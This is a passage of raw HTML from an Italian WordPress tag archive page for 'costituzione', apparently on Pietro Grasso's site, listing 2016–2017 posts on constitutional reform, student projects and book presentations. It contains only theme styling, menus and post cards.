!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-costituzione tag-33 wp-theme-Newspaper cookies-not-set global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PietroGrasso/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietrograsso" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCnl9dJhUlEpz14D7yQZRmrg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali" class="td-mobile-main-menu"><li id="menu-item-6954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-6954"><a href="https://pietrograsso.org/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li id="menu-item-10772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pietrograsso.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://pietrograsso.org/">
                                        <span class="td-logo-text">Pietro Grasso</span>
                                    </a>
                                                                        <span class="td-tagline-text"> </span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6954"><a href="https://pietrograsso.org/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://pietrograsso.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pietrograsso.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Costituzione</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: costituzione</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4707 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi category-parlamento tag-949 tag-costituzione tag-riforme" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/quali-limitate-riforme-dei-regolamenti-sono-ancora-possibili-in-questa-legislatura/" rel="bookmark" class="td-image-wrap" title="Quali limitate riforme dei regolamenti sono ancora possibili in questa legislatura?">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_01-768x509.jpg" alt="Quali limitate riforme dei regolamenti sono ancora possibili in questa legislatura?" title="Quali limitate riforme dei regolamenti sono ancora possibili in questa legislatura?" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/quali-limitate-riforme-dei-regolamenti-sono-ancora-possibili-in-questa-legislatura/" rel="bookmark" title="Quali limitate riforme dei regolamenti sono ancora possibili in questa legislatura?">
                            Quali limitate riforme dei regolamenti sono ancora possibili in questa legislatura?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-06-22T11:24:31+00:00" >Giugno 22, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/quali-limitate-riforme-dei-regolamenti-sono-ancora-possibili-in-questa-legislatura/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4659 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-949 tag-costituzione tag-studenti" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/dalle-aule-parlamentari-alle-aule-di-scuola-lezioni-di-costituzione-2017/" rel="bookmark" class="td-image-wrap" title="Dalle aule parlamentari alle aule di scuola. Lezioni di Costituzione 2017">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2017/05/20170526_LezioniDiCostituzione2017_1450.jpg" alt="Dalle aule parlamentari alle aule di scuola. Lezioni di Costituzione 2017" title="Dalle aule parlamentari alle aule di scuola. Lezioni di Costituzione 2017" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/dalle-aule-parlamentari-alle-aule-di-scuola-lezioni-di-costituzione-2017/" rel="bookmark" title="Dalle aule parlamentari alle aule di scuola. Lezioni di Costituzione 2017">
                            Dalle aule parlamentari alle aule di scuola. Lezioni di Costituzione 2017                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-05-26T11:11:08+00:00" >Maggio 26, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/dalle-aule-parlamentari-alle-aule-di-scuola-lezioni-di-costituzione-2017/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4434 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-949 tag-articolo-9 tag-costituzione tag-scienza" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/intervento-allincontro-con-gli-studenti-nellambito-del-progetto-articolo-9-della-costituzione/" rel="bookmark" class="td-image-wrap" title="Articolo 9 della Costituzione: incontro con gli studenti">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2017/03/art9-Costituzione_2017-768x512.jpg" alt="Articolo 9 della Costituzione: incontro con gli studenti" title="Articolo 9 della Costituzione: incontro con gli studenti" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/intervento-allincontro-con-gli-studenti-nellambito-del-progetto-articolo-9-della-costituzione/" rel="bookmark" title="Articolo 9 della Costituzione: incontro con gli studenti">
                            Articolo 9 della Costituzione: incontro con gli studenti                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-03-01T13:00:46+00:00" >Marzo 1, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/intervento-allincontro-con-gli-studenti-nellambito-del-progetto-articolo-9-della-costituzione/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4328 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-949 tag-costituzione tag-diritti tag-scienza tag-scuola tag-studenti" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/progetto-articolo-9-della-costituzione/" rel="bookmark" class="td-image-wrap" title="Progetto Articolo 9 della Costituzione">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2016/12/costituzione-articolo-9.jpg" alt="Progetto Articolo 9 della Costituzione" title="Progetto Articolo 9 della Costituzione" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/progetto-articolo-9-della-costituzione/" rel="bookmark" title="Progetto Articolo 9 della Costituzione">
                            Progetto Articolo 9 della Costituzione                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-12-02T11:30:32+00:00" >Dicembre 2, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/progetto-articolo-9-della-costituzione/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4098 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-800 tag-costituzione" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/presentazione-del-volume-di-michele-ainis-e-vittorio-sgarbi-la-costituzione-e-la-bellezza/" rel="bookmark" class="td-image-wrap" title="La Costituzione e la Bellezza">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2016/06/costituzione-e-bellezza-768x432.jpg" alt="La Costituzione e la Bellezza" title="La Costituzione e la Bellezza" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/presentazione-del-volume-di-michele-ainis-e-vittorio-sgarbi-la-costituzione-e-la-bellezza/" rel="bookmark" title="La Costituzione e la Bellezza">
                            La Costituzione e la Bellezza                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-06-23T17:24:41+00:00" >Giugno 23, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/presentazione-del-volume-di-michele-ainis-e-vittorio-sgarbi-la-costituzione-e-la-bellezza/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4088 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie tag-800 tag-costituzione" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/la-costituzione-e-la-bellezza-il-presidente-del-senato-interviene-alla-presentazione-del-libro-di-ainis-e-sgarbi/" rel="bookmark" class="td-image-wrap" title="&#8220;La Costituzione e la Bellezza&#8221;: presentazione del libro di Ainis e Sgarbi">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2016/06/la-costituzione-e-la-bellezza-768x576.jpg" alt="&#8220;La Costituzione e la Bellezza&#8221;: presentazione del libro di Ainis e Sgarbi" title="&#8220;La Costituzione e la Bellezza&#8221;: presentazione del libro di Ainis e Sgarbi" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/notizie/">Notizie</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/la-costituzione-e-la-bellezza-il-presidente-del-senato-interviene-alla-presentazione-del-libro-di-ainis-e-sgarbi/" rel="bookmark" title="&#8220;La Costituzione e la Bellezza&#8221;: presentazione del libro di Ainis e Sgarbi">
                            &#8220;La Costituzione e la Bellezza&#8221;: presentazione del libro di Ainis e Sgarbi                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-06-22T19:12:28+00:00" >Giugno 22, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/la-costituzione-e-la-bellezza-il-presidente-del-senato-interviene-alla-presentazione-del-libro-di-ainis-e-sgarbi/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4081 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-800 tag-costituzione tag-regioni" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/presentazione-del-rapporto-sulle-regioni-in-italia-2015/" rel="bookmark" class="td-image-wrap" title="Rapporto sulle Regioni in Italia">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2016/06/Rapporto-Regioni-2015-768x512.jpg" alt="Rapporto sulle Regioni in Italia" title="Rapporto sulle Regioni in Italia" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/presentazione-del-rapporto-sulle-regioni-in-italia-2015/" rel="bookmark" title="Rapporto sulle Regioni in Italia">
                            Rapporto sulle Regioni in Italia                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-06-21T15:22:18+00:00" >Giugno 21, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/presentazione-del-rapporto-sulle-regioni-in-italia-2015/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4032 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-800 tag-ambiente tag-costituzione tag-studenti" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/progetto-e-concorso-nazionale-articolo-9-della-costituzione-cittadini-attivi-per-il-paesaggio-e-lambiente/" rel="bookmark" class="td-image-wrap" title="Cittadini attivi per il paesaggio e l’ambiente">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2016/06/art.-9_2016-768x512.jpg" alt="Cittadini attivi per il paesaggio e l’ambiente" title="Cittadini attivi per il paesaggio e l’ambiente" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/progetto-e-concorso-nazionale-articolo-9-della-costituzione-cittadini-attivi-per-il-paesaggio-e-lambiente/" rel="bookmark" title="Cittadini attivi per il paesaggio e l’ambiente">
                            Cittadini attivi per il paesaggio e l’ambiente                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-06-07T12:14:34+00:00" >Giugno 7, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/progetto-e-concorso-nazionale-articolo-9-della-costituzione-cittadini-attivi-per-il-paesaggio-e-lambiente/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4028 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-800 tag-costituzione tag-festa-della-repubblica tag-studenti" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/lezioni-di-costituzione-e-festa-della-repubblica-con-studenti-volontari-e-scout/" rel="bookmark" class="td-image-wrap" title="Lezioni di Costituzione e Festa della Repubblica con studenti, volontari e scout">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2016/06/lezioni-di-costituzione-2016.jpg" alt="Lezioni di Costituzione e Festa della Repubblica con studenti, volontari e scout" title="Lezioni di Costituzione e Festa della Repubblica con studenti, volontari e scout" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
